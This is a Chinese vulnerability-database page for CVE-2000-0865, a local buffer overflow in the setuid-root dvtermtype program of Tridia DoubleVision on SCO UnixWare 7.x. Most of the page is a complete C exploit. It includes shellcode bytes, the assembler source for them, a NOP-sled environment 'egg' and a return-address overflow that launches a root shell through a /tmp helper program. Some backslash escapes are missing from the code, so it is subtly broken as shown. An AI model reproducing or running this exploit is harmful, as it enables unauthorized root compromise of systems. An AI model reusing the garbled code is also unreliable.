Tridia Double Vision缓冲区溢出漏洞
| 漏洞ID | 1105897 | 漏洞类型 | 缓冲区溢出 |
| 发布时间 | 2000-06-24 | 更新时间 | 2005-05-02 |
![图片[1]-Tridia Double Vision缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2000-0865 |
![图片[2]-Tridia Double Vision缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200011-039 |
| 漏洞平台 | SCO | CVSS评分 | 7.2 |
|漏洞来源
|漏洞详情
TridiaDoubleVision3.07.00版本中的dvtermtype存在缓冲区溢出漏洞。本地用户借助超长终端类型参数获取根特权。
|漏洞EXP
source: http://www.securityfocus.com/bid/1697/info
A utility integral to Tridia DoubleVision for SCO UnixWare 7.x has been found to be vulnerable to a buffer overflow attack.
dvtermtype, which is setuid root, is run by a user at login time to tell DoubleVision what terminal translations to use. The command line parameters are as follows:
$ dvtermtype termtype devicename
If a malicious user contructs a long termtype string and executes dvtermtype, dvtermtype will stack overflow. This can lead to a root compromise.
Tridia has different release schedules for each UNIX platform is supports. It is unclear what other UNIX builds of DoubleVision are vulnerable.
/*
* dvexploit.c
*
* written by : Stephen J. Friedl
* Software Consultant
* 2000-06-24
* steve@unixwiz.net
*
* This program exploits the "Double Vision" system on SCO
* Unixware 7.1.0 via a buffer overflow on the "dvtermtype"
* program. Double Vision is like a "pcAnywhere for UNIX",
* but quite a few programs in this distribution are setuid
* root. The problem is that these programs were not written
* with security in mind, and it's not clear that they even
* need to be setuid root.
*
* This particular program exploits "dvtermtype" by passing a
* very long second parameter that overflows some internal
* buffer. This buffer is filled with a predicted address
* of the shellcode, and the shellcode itself is stored in
* a very long environment variable. This approach makes
* the shellcode much easier to find.
*
* This shellcode was based directly on the great work of
* Brock Tellier (btellier@usa.net), who seems to spend a lot
* of time within with various SCO UNIX release. Thanks!
*
* This shellcode runs /tmp/ui, which should be this simple
* program:
*
* $ cd /tmp
* $ cat ui.c
* int main() { setreuid(0,0); system("/bin/sh"); return 0; }
* $ cc ui.c -o ui
*
* Brock's original work compiled this automatically, but I
* prefer to do it by hand. A better approach is to do the
* setreuid() in the shellcode and call /bin/sh directly.
* Maybe another day.
*
* BUILD/TEST ENVIRONMENT
* ----------------------
*
* $ cc -v
* UX:cc: INFO: Optimizing C Compilation System (CCS) 3.2 03/03/99 (CA-unk_voyager5)
*
* $ uname -a
* UnixWare foo 5 7.1.0 i386 x86at SCO UNIX_SVR5
*
* from /usr/lib/dv/README
*
* DoubleVision for Character Terminals Release 3.0
* Last Update: December 7, 1999
*
* TUNING
* ------
*
* The default parameters to this program work on the versions mentioned
* above, but for variants some tuning might be required. There are three
* parameters that guide this program's operation:
*
* -a retaddr set the "return" address to the given hex value,
* which is the address where we expect to find the
* exploit code in the environment. The environment
* is at a relatively fixed location just below
* 0x80000000, so getting "close" is usually sufficient.
* Note that this address cannot have any zero bytes
* in it! We believe that the target code has enough
* padding NOP values to make it an easy target.
*
* -r retlen length of the overflowed "return address" buffer,
* which is filled in with the address provided above.
* Default = 2k, max = 5k.
*
* -l n slightly shift the alignment of the return address
* buffer by 1, 2 or 3 in case the buffer that's being
* overflowed.
*/
#include <stdlib.h>
#include <stdio.h>
/*-----------------------------------------------------------------------
* shellcode for SCO UnixWare
*
* The shellcode in the binary was derived from assembler code
* below, and we put the asm() code inside the function so we
* can disassemble it and get the binary bytes easier. The code
* all should match, but the real original data is the full
* asm() code.
*/
#if 1
static const char scoshell[] =
"xebx19x5ex33xdbx89x5ex07x89x5ex0cx88x5ex11"
"x33xc0xb0x3bx8dx7ex07x53x57x56x56xebx10xe8"
"xe2xffxffxff"
"/tmp/ui"
"xaaxaaxaaxaa"
"x9axaaxaaxaaxaax07xaa";
#else
extern char scoshell[];
static void foo()
{
asm("#-------------------------------------------");
asm("scoshell:");
asm(" jmp L1b"); /* go to springboard */
asm(" L2b: popl %esi"); /* addr of /tmp/ui */
asm(" xorl %ebx,%ebx"); /* %ebx <-- 0 */
asm(" movl %ebx, 7(%esi)"); /* mark end of string */
asm(" movl %ebx, 12(%esi)"); /* 0 to lcall addr */
asm(" movb %bl, 17(%esi)"); /* 0 to lcall sub addr */
asm(" xorl %eax,%eax"); /* %eax <-- 0 */
asm(" movb $0x3b, %al"); /* 0x3b = "execve" */
asm(" leal 7(%esi), %edi"); /* addr of NULL word */
asm(" pushl %ebx"); /* zero */
asm(" pushl %edi"); /* addr of NULL word */
asm(" pushl %esi"); /* addr of "/tmp/ui" */
asm(" pushl %esi"); /* addr of "/tmp/ui" */
asm(" jmp L3b"); /* do OS call */
asm(" L1b: call L2b");
asm(" .ascii "/tmp/ui""); /* %esi */
asm(" .4byte 0xaaaaaaaa"); /* %esi[ 7] */
asm(" L3b: lcall $0xaa07,$0xaaaaaaaa"); /* OS call */
asm(" .byte 0x00"); /* endmarker */
asm("#-------------------------------------------");
}
#endif
#define NOP 0x90
static char *env[10], // environment strings
*arg[10]; // argument vector
/*------------------------------------------------------------------------
* "Addr" is the predicted address where the shellcode starts in the
* environment buffer. This was determined empirically based on a test
* program that ran similarly, and it ought to be fairly consistent.
* This can be changed with the "-a" parameter.
*/
static long addr = 0x7ffffc04;
static char *exefile = "/usr/lib/dv/dvtermtype";
int main(int argc, char *argv[])
{
int c;
int i;
char egg[1024];
int egglen = sizeof egg - 1;
int retlen = 2048;
char retbuf[5000];
int align = 0;
char *p;
setbuf(stdout, (char *)0 );
while ( (c = getopt(argc, argv, "a:r:l:")) != EOF )
{
switch (c)
{
case 'a': addr = strtol(optarg, 0, 16); break;
case 'l': align = atoi(optarg); break;
case 'r': retlen = atoi(optarg); break;
}
}
if ( optind < argc )
exefile = argv[optind++];
printf("UnixWare 7.x exploit for suid root Double Visionn");
printf("Stephen Friedl <steve@unixwiz.net>n");
printf("Using addr=0x%x retlen=%dn", addr, retlen);
/*---------------------------------------------------------------
* sanity check: the return buffer requested can't be too big,
* and the address can't have any zero bytes in it.
*/
if ( retlen > sizeof(retbuf) )
{
printf("ERROR: retlen can't be > %dn", sizeof(retlen));
exit(1);
}
p = (char *)&addr;
if ( !p[0] || !p[1] || !p[2] || !p[3] )
{
printf("ERROR: ret address 0x%08lx has a zero byte!n", addr);
exit(1);
}
/*---------------------------------------------------------------
* Now create the "return" buffer that is used to overflow the
* return address. This buffer really has nothing in it other than
* repeated copies of the phony return address, and one of them
* will overwrite the real %EIP on the stack. Then when the called
* function returns, it jumps to our code.
*
* It's possible that this requires alignment to get right, so
* the "-l" param above can be used to adjust this from 0..3.
* If we're aligning, be sure to fill in the early part of the
* buffer with non-zero bytes ("XXXX");
*/
strcpy(&retbuf, "XXXX");
for (i = align; i < retlen - 4; i += 4)
{
memcpy(retbuf+i, &addr, 4);
}
retbuf[i] = 0;
printf("strlen(retbuf) = %dn", strlen( (char *)retbuf) );
/*---------------------------------------------------------------
* The "egg" is our little program that is stored in the environment
* vector, and it's mostly filled with NOP values but with our little
* root code at the end. Gives a wide "target" to hit: any of the
* leading bytes hits a NOP and flows down to the real code.
*
* The overall buffer is
*
* X=################xxxxxxxxxxxxxxxxxxxxx
*
* where # is a NOP instruction, and "X" is the exploit code. There
* must be a terminating NUL byte so the environment processor does
* the right thing also.
*/
memset(egg, NOP, egglen);
memcpy(egg, "EGG=", 4);
// put our egg in the tail end of this buffer
memcpy(egg + (egglen - strlen(scoshell)- 1), scoshell, strlen(scoshell));
egg[egglen] = '';
/* build up regular command line */
arg[0] = exefile;
arg[1] = "dvexploit"; /* easy to find this later */
arg[2] = (char *)retbuf;
arg[3] = 0;
/*---------------------------------------------------------------
* build up the environment that contains our shellcode. This
* keeps it off the stack.
*/
env[0] = egg;
env[1] = 0;
execve(arg[0], arg, env);
}
|参考资料
来源:BID
名称:1697
链接:http://www.securityfocus.com/bid/1697
来源:BUGTRAQ
名称:20000916Advisory:TridiaDoubleVision/SCOUnixWare
链接:http://archives.neohapsis.com/archives/bugtraq/2000-09/0185.html
来源:XF
名称:doublevision-dvtermtype-bo
链接:http://xforce.iss.net/static/5261.php
相关推荐: Half-Life StatsMe Plug-in MakeStats Format String Vulnerability
Half-Life StatsMe Plug-in MakeStats Format String Vulnerability 漏洞ID 1101014 漏洞类型 Input Validation Error 发布时间 2003-01-10 更新时间 2003…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧

